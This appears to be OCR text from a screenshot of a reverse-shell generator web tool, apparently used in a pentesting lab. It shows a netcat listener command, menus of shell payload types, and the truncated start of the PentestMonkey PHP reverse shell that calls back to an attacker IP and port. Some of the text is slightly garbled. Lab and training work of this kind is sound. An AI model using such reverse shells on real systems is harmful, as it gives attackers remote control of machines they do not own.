 Theme
Dark
Reverse Shell Generator
1: tun0
IP & Port
IP
10.9.1.183
Port
12345
+1
2: listening
port
Listener
Advanced
nc -lvnp 12345
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
3: Reverse
Shell
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.1.183';
$port = 12345;
$chunk_size = 1400;
$write_a = null;
error_a = null;
4: Copy
Shell
/bin/bash
Encoding
None
Raw
Copy